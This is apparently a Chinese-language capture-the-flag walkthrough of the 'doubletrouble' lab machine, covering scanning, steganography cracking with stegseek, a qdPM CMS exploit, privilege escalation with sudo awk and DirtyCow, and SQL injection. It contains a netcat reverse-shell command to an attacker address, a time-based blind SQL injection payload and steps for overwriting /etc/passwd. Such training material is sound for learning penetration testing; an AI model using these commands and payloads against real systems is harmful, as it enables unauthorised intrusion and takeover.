目录

(1)默认的文件夹/install和/core/cache/qdPM/

将permitrootlogin(允许root登录)改为yes

地址:





一、主机发现



二、端口扫描

三、服务版本发现

四、信息收集



1.来自开源cms qdpm

(1)默认的文件夹/install和/core/cache/qdPM/

(2)php文件

如果有文件包含或者文件下载漏洞的话可以对这些文件进行查看。然而并没有

所以我们只能看到文件名,看不到内容,因为当我们点击这个文件的时候,服务器会解析php代码

(3)其他文件

(3)其他文件

最终也没有在其他文件中发现有用信息

2.目录爆破

(1)可能有用的文件

backup备份文件

readme.txt自述文件

robots.txt

但是这些文件都没有暴露出什么有效信息



(2)突破点/secret

在这个文件下藏了一张图片

五、隐写图片

1.下载图片

wget http://192.168.43.183/secret/doubletrouble.jpg

2.确认是否隐写信息

embedded data 嵌入的资料

但是需要输入口令

3.stegcracker

(1)下载这个工具

sudo apt install stegcracker

(2)给了提示

stegSeek比这个stegcracker爆破速度更快



4.下载stegseek

github

Releases · RickdeJager/stegseek · GitHub![]() https://github.com/RickdeJager/stegseek/releases网盘:

https://github.com/RickdeJager/stegseek/releases网盘:

链接:https://pan.baidu.com/s/1T_mNcZBZ-Cn2szauIlx87Q?pwd=1234

提取码:1234





5.stegseek爆破

(1)字典选择

(2)出结果



6.查看隐写的内容

stegseek --crack doubletrouble.jpg -wl rockyou.txt -xf file

正好是邮箱加密码,可以直接登录后台,但是这并不能帮助我们突破边界

六、cms—qdpm框架漏洞

1.搜索

searchsploit qdpm -e

2.cp到本地

搜索路径

searchsploit -p 50175.py

3.修改payload的缩进

这个payload的缩进是有问题的,我们需要修改后利用



4.利用

给了我们一个后门连接,用法也有了,直接用反弹shell

5.反弹sehll

在网站url中加入反弹shell的参数

192.168.43.183//uploads/users/889996-backdoor.php?cmd=nc -e /bin/bash 192.168.43.27 1234

6.升级shell

python3 -c 'import pty;pty.spawn("/bin/bash")'



七、sudo 提权

1.sudo -l

查看有无sudo配置不当

2.网站:

GTFOBins![]() https://gtfobins.github.io/

https://gtfobins.github.io/



3.sudo awk

提权成功:



4.发现第二台靶机



八、nc 下载到kali端

1.kali端侦听

2.服务端

九、Tabby工具

这是一款开源的终端连接工具,github上可以下载



1.kali开启ssh服务



(1)更改ssh配置文件

将permitrootlogin(允许root登录)改为yes

公钥登录改为yes



(2)开启服务

systemctl start ssh

(3)查看状态

systemctl status ssh

(4)sftp传输文件

下载到windous本地后,导入virtual box后开始攻击

十、主机扫描

十一、端口扫描和服务版本发现

1.80 22

2.服务版本



3.80 http服务

是一个登录框,

(1)尝试弱口令

(2)密码复用

(3)注入永为真

(4)sql注入

十二、sql注入

1.burp抓包,将数据包保存到本地

2.sql -r 参数跑一下

发现参数uname有漏洞

3.通过时间盲注获得用户密码

(1)尝试登录web应用,

两个账户都不成功

(2)尝试通过ssh登录

第二个账号成功登录ssh

3.sql时间注入测试语句

' AND (SELECT x FROM (SELECT (sleep(10)))YZ) --



十三、脏牛漏洞提权

内核版本:3.2.0-4

文件准备:github上有 dirtycow 脏牛

1.服务端侦听

nc -nvlp 4444 > exp.c

2.kali端

nc 192.168.43.17 4444 < dirty.c -w 1

3.利用

给权限

chmod 777 ./exp.c

编译

gcc -pthread exp.c -o exp -l crypt

执行

./exp pass

4.效果

(1)将系统管理员用户改为了 firefart

(2)密码为 pass

(3)并且将 /etc/passwd文件备份成/etc/passwd.bak

(4)/etc/passwd被修改了

5.ssh登录

firefart在组群root里,拥有最高权限。

6.恢复/etc/passwd文件



cp /tmp/passwd.bak /etc/passwd

并且修改掉了root用户密码,之后可以通过root直接登录

7.直接登录

942

942

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?